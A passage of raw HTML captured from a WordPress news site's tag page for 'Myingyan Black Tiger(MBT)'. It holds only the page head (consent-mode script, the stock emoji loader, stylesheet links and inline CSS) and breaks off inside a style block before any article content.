

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rednewsagency.com/news/tag/myingyan-black-tigermbt
body_size: 28142
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
		<meta property="fb:pages" content="1057141214346117" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Myingyan Black Tiger(MBT) &#8211; Red News Agency</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Red News Agency &raquo; Feed" href="https://rednewsagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Red News Agency &raquo; Comments Feed" href="https://rednewsagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Red News Agency &raquo; Myingyan Black Tiger(MBT) Tag Feed" href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rednewsagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.6/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.6/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rednewsagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://rednewsagency.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='viral-mag-style-css' href='https://rednewsagency.com/wp-content/themes/viral-mag/style.css?ver=2.0.2' type='text/css' media='all' />
<style id='viral-mag-style-inline-css' type='text/css'>
